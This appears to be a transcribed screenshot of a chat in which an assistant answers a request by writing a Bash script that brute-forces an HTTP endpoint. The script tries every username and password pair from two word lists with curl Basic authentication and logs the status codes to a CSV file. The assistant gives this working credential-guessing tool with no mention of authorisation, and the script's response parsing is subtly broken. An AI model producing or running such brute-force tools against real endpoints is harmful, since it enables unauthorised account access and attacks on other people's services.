 Generate Script from Bash to Brute Force a endpoint and Save the http Results in a CSV file
Here is a Bash script that can help you brute force an endpoint and save the HTTP results in
a CSV file:
Copy code
#!/bin/bash
# This script brute forces an endpoint and saves the HTTP results in a CSV file.
# Check if the script is running with the required number of arguments
if [ $# -ne 3 ]; then
  echo "Usage: ./brute_force_endpoint.sh <endpoint> <username_list>
<password_list>"
  exit
fi
# Parse the script arguments
endpoint=$1
username_list=$2
password_list=$3
# Install the needed tools
apt-get update
apt-get install -y curl jq
# Create the output CSV file
output_file="output.csv"
echo "username,password,http_code,response" > $output_file
# Iterate over the username and password combinations and make an HTTP request
to the endpoint
while read username; do
  while read password; do
    # Make the HTTP request to the endpoint and save the response
    response=$(curl -s -o /dev/null -w "%{http_code}" -u "$username:$password"
$endpoint)
    http_code=$(echo $response | head -n1)
    body=$(echo $response | tail -n+2)
    # Save the results to the CSV file
    echo "$username,$password,$http_code,$body" >> $output_file
  done < "$password_list"
done < "$username_list"